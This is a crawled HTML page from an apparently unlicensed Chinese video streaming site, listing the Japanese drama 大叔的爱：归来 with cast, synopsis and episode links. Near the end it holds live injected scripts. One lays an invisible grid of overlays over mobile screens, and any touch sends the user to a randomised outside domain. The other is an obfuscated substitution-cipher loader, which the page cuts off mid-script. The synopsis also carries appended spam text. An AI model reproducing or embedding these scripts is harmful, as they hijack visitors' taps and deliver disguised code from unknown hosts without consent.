

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mypeixun.com/vod/64223.html
body_size: 10612
content:
<!doctype html>
<html>
<head>




  <title>《大叔的爱：归来》电视剧全集在线观看-日剧-星辰影院</title>
    <meta name="keywords" content="大叔的爱：归来在线观看,大叔的爱：归来超前点播,星辰电影网,星辰影院" />
    <meta name="description" content="星辰影院提供大叔的爱：归来剧情:本剧讲述了春田和牧的“梦幻新婚生活”。虽然过着幸福的日子，但两人因为忙碌的双职工身份，生活也开始变得很困难，经常因为小事吵架。提前退休后再就业的家政夫武藏来了。一开始武藏贯彻了商务性质的应对，但不知何" />














<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/kan/images/favicon.ico" />
<link rel="bookmark" href="/template/kan/images/favicon.ico" />
<script>var maccms={"path":"","mid":"1","path_tpl":"/template/kan/","url":"www.mypeixun.com","wapurl":"www.mypeixun.com","mob_status":"0"};</script>
<script type="text/javascript" src="/template/kan/js/jquery.js"></script>
<script type="text/javascript" src="/template/kan/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="/template/kan/js/swiper-bundle.min.js"></script>
<script type="text/javascript" src="/template/kan/js/home.js"></script>

<link type="text/css" rel="stylesheet" href="/template/kan/css/font-awesome.min.css">
<link type="text/css" rel="stylesheet" href="/template/kan/css/swiper-bundle.min.css">
<link type="text/css" rel="stylesheet" href="/template/kan/css/style.css">
<link type="text/css" rel="stylesheet" href="/template/kan/css/user.css">
</head>
<body>
<div class="small_nav">
<div class="nav_box">
<div class="logo l"><a href="/"><img src="/template/kan/images/logo_2.png"></a></div>
<ul class="nav l hidden-mobile">
<li><a href="/">首页</a></li>
<li><a href="/list/dy.html">电影</a></li>
<li><a href="/list/dsj.html">电视剧</a></li>
<li><a href="/list/zongyi.html">综艺</a></li>
<li><a href="/list/dm.html">动漫</a></li>
<li><a href="/label/new.html">更新</a></li>
<li><a href="/label/top.html">排行</a></li>
</ul>
<form class="search small-head-switch-content r" action="/search.html">
<input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l">
<input type="submit" class="search_btn l" value="">
<div class="search-toggle">
<span><b>搜视频</b>&nbsp;<i class="fa fa-sort-down"></i></span>
<ul>
<li class="active" action="/search.html"><a href="javascript:;">搜视频</a></li>
</ul>
</div>
</form>
<ul class="nav_r r">
<li class="mac_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a>
<div class="hidden-pc small-head-history r"><a href="javascript:;"><i class="fa fa-history"></i></a></div>
</li>
</ul>
<div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
<div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
<ul class="hidden-pc small-head-switch-content all-type-content">
<li> <a href="/">首页</a></li>
<li><a href="/list/dy.html">电影</a></li>
<li><a href="/list/dsj.html">电视剧</a></li>
<li><a href="/list/zongyi.html">综艺</a></li>
<li><a href="/list/dm.html">动漫</a></li>
<li><a href="/list/dongzuo.html">动作</a></li>
<li><a href="/list/xiju.html">喜剧</a></li>
<li><a href="/list/aiqing.html">爱情</a></li>
<li><a href="/list/kehuan.html">科幻</a></li>
<li><a href="/list/kongbu.html">恐怖</a></li>
<li><a href="/list/juqing.html">剧情</a></li>
<li><a href="/list/zhanzheng.html">战争</a></li>
<li><a href="/list/jilu.html">纪录</a></li>
<li><a href="/list/guochanju.html">国产剧</a></li>
<li><a href="/list/gangju.html">港剧</a></li>
<li><a href="/list/hanju.html">韩剧</a></li>
<li><a href="/list/meiju.html">美剧</a></li>
<li><a href="/list/taiju.html">台剧</a></li>
<li><a href="/list/riju.html">日剧</a></li>
<li><a href="/list/taiju.html">泰剧</a></li>
<li><a href="/label/random.html">随机推荐</a></li>
<li id="child-top"> <a href="/label/top.html">排行榜</a></li>
<li id="cilld-new"> <a href="/label/new.html">最近更新</a></li>
</ul>
</div>
</div>
<div class="mbx_bg hidden-mobile">
<div class="mbx_box">
<div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/list/riju.html">日剧</a>  »  大叔的爱：归来</a></div>
<ul class="mbx_right r">
<li><a href="javascript:;" class="on">影集首页</a></li>
<li><a href="#play" title="大叔的爱：归来在线观看">在线观看</a></li>
</ul>
</div>
</div>
<div class="wrapper content">
<div class="left l">
<div class="con_c1">
<div class="hidden-pc detail-info-imgbg" style="background-image:url(https://pic.wujinpp.com/upload/vod/20240106-1/a38d5ba28049233cf7cdd39860f93508.jpg);"></div>
<div class="hidden-pc detail-info-bg"></div>
<div class="leftimg">
<div class="detail-info-pic">
<img src="https://pic.wujinpp.com/upload/vod/20240106-1/a38d5ba28049233cf7cdd39860f93508.jpg" alt="大叔的爱：归来海报">
</div>
</div>
<div class="con_xinxi">
<div class="con_name">
<h1 class="l"><a href="/play/64223-1-1.html" title="大叔的爱：归来"><span>大叔的爱：归来</span></a><font color="#9E9E9E" size="3">  </font> </h1>
</div>
<div class="detail-rating mac_score hidden-mobile" data-mid="1" data-id="64223">
<div class="detail-rating-left l">180人已评分</div>
<ul class="detail-rating-star l star4">
<li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
<li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
<li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
<li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
<li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
</ul>
<div class="detail-rating-title l"><span class="real-title">很棒</span><span class="hover-title"></span></div>
<div class="detail-rating-result l">2.0</div>
<div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l digg_link" href="javascript:;" data-id="64223" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">377</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l digg_link" href="javascript:;" data-id="64223" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">265</span></a> </div>
</div>
<p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/search/actor/%E7%94%B0%E4%B8%AD%E5%9C%AD.html" target="_blank">田中圭</a>&nbsp;<a href="/search/actor/%E5%90%89%E7%94%B0%E9%92%A2%E5%A4%AA%E9%83%8E.html" target="_blank">吉田钢太郎</a>&nbsp;<a href="/search/actor/%E6%9E%97%E9%81%A3%E9%83%BD.html" target="_blank">林遣都</a>&nbsp;<a href="/search/actor/%E5%86%85%E7%94%B0%E7%90%86%E5%A4%AE.html" target="_blank">内田理央</a>&nbsp;<a href="/search/actor/%E9%87%91%E5%AD%90%E5%A4%A7%E5%9C%B0.html" target="_blank">金子大地</a>&nbsp;<a href="/search/actor/%E4%BC%8A%E8%97%A4%E4%BF%AE%E5%AD%90.html" target="_blank">伊藤修子</a>&nbsp;<a href="/search/actor/%E5%84%BF%E5%B2%9B%E4%B8%80%E5%93%89.html" target="_blank">儿岛一哉</a>&nbsp;<a href="/search/actor/%E7%9C%9F%E5%B2%9B%E7%A7%80%E5%92%8C.html" target="_blank">真岛秀和</a>&nbsp;<a href="/search/actor/%E5%A4%A7%E5%A1%9A%E5%AE%81%E5%AE%81.html" target="_blank">大塚宁宁</a>&nbsp;<a href="/search/actor/%E4%BA%95%E6%B5%A6%E6%96%B0.html" target="_blank">井浦新</a>&nbsp;<a href="/search/actor/%E4%B8%89%E6%B5%A6%E7%BF%94%E5%B9%B3.html" target="_blank">三浦翔平</a>&nbsp; </span></p>
<p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span>日本剧,日剧 </span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span>瑠东东一郎,山本大辅 </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><font color="#FF0000">全集</font></span></i> <i class="col33"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2024</span></i> <i class="col33"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>日本</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span><a href="/search/lang/%E6%97%A5%E8%AF%AD.html" target="_blank">日语</a>&nbsp;</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：542 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2024-03-06 00:00:36</span></i> </p>
<div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>本剧讲述了春田和牧的“梦幻新婚生活”。虽然过着幸福的日子，但两人因为忙碌的双职工身份，生活也开始变得很困难，经常因为小事吵架。提前退休后再就业的家政夫武藏来了。一开始武藏贯彻了商务性质的应对，但不知何...</span></div>
<div class="yplx_c4 hidden-mobile">
<div class="fx">
<div class="bdsharebuttonbox"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_more hide" data-cmd="more"></a></div>
<script>
var share_path='/template/kan/js/share/'
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src=share_path+'static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="con_c2 " id="play">
<div class="nytitle con_c2title ny_bfy_list hidden-mobile">
<ul class="ny_title_tab">
<li><a href="javascript:" class="current">播放源</a></li>
</ul>
</div>
<div class="con_juji_bg ">
<div class="playlist-tab">
<ul class="con_c2_title swiper-wrapper">
<li class="tab-switch swiper-slide" switch="tab_con_playlist_6"><a href="javascript:void(0);"">三线</a></li>
<span>|</span>
<li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);" class="current"">专线</a></li>
<span>|</span>
<div class="clear"></div>
</ul>
</div>

<!--div class="tab-content" id="tab_con_playlist_1" style="display:block;">
<div class="playlist-notice">
<p><span>温馨提示：</span>[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版] - 其中，BD和HD版本不太适合网速过慢的用户观看。</p>
<p><span class="order">不能播放？<a href="javascript:;" onClick="MAC.Gbook.Report('编号【28616】名称【三十而已】不能观看请检查修复，页面地址' + location.href,'28616');">点此报错！</a></span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
</div>
<ul class="con_c2_list">
<div class="group-switch play-list-group-switch" id="play-list-group-switch-1">
<ul class="swiper-wrapper">
<div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-1-0">1-30</div>
<div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-1">31-43</div>
</ul>
</div>
<div class="group-content play-list-group-content" id="play-list-1-0" style="display:block;">
<li><a target="_blank" href="/dadatu_play/28616-1-1.html" title="第1集">第1集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-2.html" title="第2集">第2集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-3.html" title="第3集">第3集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-4.html" title="第4集">第4集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-5.html" title="第5集">第5集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-6.html" title="第6集">第6集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-7.html" title="第7集">第7集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-8.html" title="第8集">第8集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-9.html" title="第9集">第9集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-10.html" title="第10集">第10集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-11.html" title="第11集">第11集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-12.html" title="第12集">第12集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-13.html" title="第13集">第13集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-14.html" title="第14集">第14集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-15.html" title="第15集">第15集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-16.html" title="第16集">第16集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-17.html" title="第17集">第17集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-18.html" title="第18集">第18集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-19.html" title="第19集">第19集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-20.html" title="第20集">第20集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-21.html" title="第21集">第21集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-22.html" title="第22集">第22集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-23.html" title="第23集">第23集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-24.html" title="第24集">第24集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-25.html" title="第25集">第25集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-26.html" title="第26集">第26集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-27.html" title="第27集">第27集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-28.html" title="第28集">第28集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-29.html" title="第29集">第29集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-30.html" title="第30集">第30集</a></li>
</div>
<div class="group-content play-list-group-content" id="play-list-1-1" style="display:none;">
<li><a target="_blank" href="/dadatu_play/28616-1-31.html" title="第31集">第31集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-32.html" title="第32集">第32集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-33.html" title="第33集">第33集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-34.html" title="第34集">第34集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-35.html" title="第35集">第35集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-36.html" title="第36集">第36集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-37.html" title="第37集">第37集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-38.html" title="第38集">第38集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-39.html" title="第39集">第39集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-40.html" title="第40集">第40集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-41.html" title="第41集">第41集</a></li>
<li><a target="_blank" href="/dadatu_play/28616-1-42.html" title="第42集">第42集</a></li>
<li class="show-new-icon"><a target="_blank" href="/dadatu_play/28616-1-43.html" title="第43集">第43集</a></li>
</div>
</ul>
</div-->



<div class="tab-content" id="tab_con_playlist_6" style="display:none">
<div class="playlist-notice">
<p><span>温馨提示：</span>[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版] - 其中，BD和HD版本不太适合网速过慢的用户观看。</p>
<p><span class="order">不能播放？<a href="javascript:;" onClick="MAC.Gbook.Report('编号【64223】名称【大叔的爱：归来】不能观看请检查修复，页面地址' + location.href,'64223');">点此报错！</a></span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
</div>
<ul class="con_c2_list">
<li><a target="_blank" href="/play/64223-6-1.html" title="1">1</a></li>
<li><a target="_blank" href="/play/64223-6-2.html" title="2">2</a></li>
<li><a target="_blank" href="/play/64223-6-3.html" title="3">3</a></li>
<li><a target="_blank" href="/play/64223-6-4.html" title="4">4</a></li>
<li><a target="_blank" href="/play/64223-6-5.html" title="5">5</a></li>
<li><a target="_blank" href="/play/64223-6-6.html" title="6">6</a></li>
<li><a target="_blank" href="/play/64223-6-7.html" title="7">7</a></li>
<li class="show-new-icon"><a target="_blank" href="/play/64223-6-8.html" title="8">8</a></li>
</ul>
</div>
<div class="tab-content" id="tab_con_playlist_1" style="display:block;">
<div class="playlist-notice">
<p><span>温馨提示：</span>[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版] - 其中，BD和HD版本不太适合网速过慢的用户观看。</p>
<p><span class="order">不能播放？<a href="javascript:;" onClick="MAC.Gbook.Report('编号【64223】名称【大叔的爱：归来】不能观看请检查修复，页面地址' + location.href,'64223');">点此报错！</a></span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
</div>
<ul class="con_c2_list">
<li><a target="_blank" href="/play/64223-1-1.html" title="第01集">第01集</a></li>
<li><a target="_blank" href="/play/64223-1-2.html" title="第02集">第02集</a></li>
<li><a target="_blank" href="/play/64223-1-3.html" title="第03集">第03集</a></li>
<li><a target="_blank" href="/play/64223-1-4.html" title="第04集">第04集</a></li>
<li><a target="_blank" href="/play/64223-1-5.html" title="第05集">第05集</a></li>
<li><a target="_blank" href="/play/64223-1-6.html" title="第06集">第06集</a></li>
<li><a target="_blank" href="/play/64223-1-7.html" title="第07集">第07集</a></li>
<li><a target="_blank" href="/play/64223-1-8.html" title="第08集">第08集</a></li>
<li class="show-new-icon"><a target="_blank" href="/play/64223-1-9.html" title="第09集">第09集</a></li>
</ul>
</div>
<div class="clear"></div>
</div>
</div>

<div class="more-content">
<div class="con_c4">
<a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
<div class="nytitle">
<ul class="ny_title_tab">
<li><a href="javascript:" id="con_c4_ti1" class="current" title="大叔的爱：归来详细剧情">详细剧情</a></li>
</ul>
</div>
<div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
<ul class="comment_list">
<div id="content"> 本剧讲述了春田和牧的“梦幻新婚生活”。虽然过着幸福的日子，但两人因为忙碌的双职工身份，生活也开始变得很困难，经常因为小事吵架。提前退休后再就业的家政夫武藏来了。一开始武藏贯彻了商务性质的应对，但不知何时对牧抑制不住的婆婆气质大喷发，“世间尽是鬼”的婆媳大战一触即发..香蕉影院中央一套直播在线观看</div>
</ul>
</div>
</div>
</div>
<div class="mac_comment" data-id="86002" data-mid="1"></div>
</div>
<div class="right r">
<div class=""></div>
<div class="nytitle con_c2title">
<h3>猜你喜欢</h3>
</div>
<div class="con_list_img">
<ul>
<li><a href="/vod/64636.html">
<div><img src="https://pic.wujinpp.com/upload/vod/20231228-1/3f29af5876c3bdade48e2d20c168b4e1.jpg" width="84" height="118" alt="百变智多星" /></div>
<p class="name">百变智多星</p>
</a> </li>
<li><a href="/vod/62580.html">
<div><img src="https://pic.wujinpp.com/upload/vod/20231114-1/3c893f7b919446c57f1dd140bac7edea.jpg" width="84" height="118" alt="女王大人" /></div>
<p class="name">女王大人</p>
</a> </li>
<li><a href="/vod/62273.html">
<div><img src="https://pic1.bdzyimg.com/upload/vod/20231103-1/29647227e1c3bd25bd98180a8e0bad8e.jpg" width="84" height="118" alt="挑战吧大神" /></div>
<p class="name">挑战吧大神</p>
</a> </li>
<li><a href="/vod/20115.html">
<div><img src="https://img.miluyy.com/pic/yingku/30-26/1f682aecd68d758b2aaf72ad64e28046.jpg" width="84" height="118" alt="娱乐百分百" /></div>
<p class="name">娱乐百分百</p>
</a> </li>
<li><a href="/vod/35428.html">
<div><img src="http://www.wxszxjh.com/pic/21-Bx6/x0dqJ06.jpg" width="84" height="118" alt="命运好好玩" /></div>
<p class="name">命运好好玩</p>
</a> </li>
<li><a href="/vod/15885.html">
<div><img src="http://www.wxszxjh.com/pic/21-Bx6/yvk12b0.jpg" width="84" height="118" alt="单身行不行" /></div>
<p class="name">单身行不行</p>
</a> </li>
</ul>
<div class="clear"></div>
</div>
<div class="nytitle con_c2title">
<h3>排行榜</h3>
</div>
<ul class="con_list_phb">
<li class="list_one"><span>1</span><a href="/vod/2.html" class="list-no1-pic"><img class="scrollLoading lazy" width="90" height="120" data-original="http://www.wxszxjh.com/pic/20-X49/Ok7d340.jpg" src="/template/kan/images/load.gif" alt="斗罗大陆"></a>
<div class="list_no1_con"> <a href="/vod/2.html" class="no1_tv_title">斗罗大陆</a>
<p class="top_desc">唐门外门弟子唐三，因偷学内门绝学为唐门所...</p>
<p class="pview">播放指数:26610℃</p>
<a href="/vod/2.html" class="top_btn" rel="nofollow">查看详情</a></div>
</li>
<li class="list_two"><i class="active">2</i><span>13381℃</span><a href="/vod/48261.html">斗破苍穹年番</a></li>
<li class="list_two"><i class="active">3</i><span>6402℃</span><a href="/vod/1329.html">凡人修仙传</a></li>
<li class="list_two"><i>4</i><span>6134℃</span><a href="/vod/24.html">乡村爱情14</a></li>
<li class="list_two"><i>5</i><span>6098℃</span><a href="/vod/55797.html">归路</a></li>
<li class="list_two"><i>6</i><span>5266℃</span><a href="/vod/942.html">蜘蛛侠：英雄无归</a></li>
<li class="list_two"><i>7</i><span>4123℃</span><a href="/vod/1.html">鱿鱼游戏</a></li>
<li class="list_two"><i>8</i><span>2817℃</span><a href="/vod/4.html">速度与激情9</a></li>
<li class="list_two"><i>9</i><span>2587℃</span><a href="/vod/117.html">开端</a></li>
<li class="list_two"><i>10</i><span>2184℃</span><a href="/vod/28.html">舌尖上的心跳</a></li>
<li class="list_two"><i>11</i><span>2174℃</span><a href="/vod/369.html">特战行动</a></li>
<li class="list_two"><i>12</i><span>2123℃</span><a href="/vod/26.html">完美伴侣</a></li>
<li class="list_two"><i>13</i><span>1858℃</span><a href="/vod/48246.html">请君</a></li>
<li class="list_two"><i>14</i><span>1809℃</span><a href="/vod/23.html">一念时光</a></li>
<li class="list_two"><i>15</i><span>1558℃</span><a href="/vod/874.html">吞噬星空</a></li>
<li class="list_two"><i>16</i><span>1531℃</span><a href="/vod/943.html">007：无暇赴死</a></li>
<li class="list_two"><i>17</i><span>1490℃</span><a href="/vod/365.html">家族荣耀国语</a></li>
<li class="list_two"><i>18</i><span>1410℃</span><a href="/vod/93.html">武神苏乞儿之红莲虫蛊</a></li>
<li class="list_two"><i>19</i><span>1385℃</span><a href="/vod/3.html">怒火·重案</a></li>
<li class="list_two"><i>20</i><span>1262℃</span><a href="/vod/54218.html">天龙八部之乔峰传粤语</a></li>
</ul>
</div>
<div class="clear"></div>
</div>
<div class="small_foot">
<div class="f_01">
<div class="foot-search">
<form id="f_form" name="f_form" method="get" autocomplete="off" action="/search.html">
<input type="submit" class="f_serbtn" value="">
<input type="text" name="wd" class="f_in l" placeholder="搜索影片">
<div class="search-toggle">
<span><b>搜视频</b>&nbsp;<i class="fa fa-sort-down"></i></span>
<ul>
<li class="active" action="/search.html"><a href="javascript:;">搜视频</a></li>
</ul>
</div>
</form>
</div>
<div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> |<a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> </div>
</div>
<div class="f_02 hidden-mobile"> 星辰电影网只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），星辰影院不对链接内容具有进行编辑、整理、修改等权利.<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f61ff793194b5d140ad5f64205c8954a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><br />
Copyright © 2011-2022 合作邮箱：<font></font></div>
</div>
<div class="float-foot hidden-pc">
<a  href="/"><i class="fa fa-home"></i><span>首页</span></a>
<a href="/list/dy.html"><i class="fa fa-film"></i><span>电影</span></a>
<a class="active" href="/list/dsj.html"><i class="fa fa-tv"></i><span>电视剧</span></a>
<a href="/list/zongyi.html"><i class="fa fa-microphone"></i><span>综艺</span></a>
<a href="/list/dm.html"><i class="fa fa fa-paw"></i><span>动漫</span></a>
</div>
<div class="v_right hidden-mobile">
<a href="javascript:;" class="v_icon6_out"> <i class="fa fa-arrow-up"></i><br>顶部 <span class="v_mask"></span> </a>
</div>
<div class="qrcode-bg"></div>
<img class="float-qrcode-wechat" src=""> <img class="float-qrcode-app" src="">


<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="wnqlxukd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("wnqlxukd_b");a[i].addEventListener("touchend",function(){var wnqlxukd_n="https://"+Date.parse(new Date())+"4bc44b55d7982bdgc.oc40x7.com"+":8005/cc/4145?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=wnqlxukd_n}else{window.location.href=wnqlxukd_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`AslBYxFPFKl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 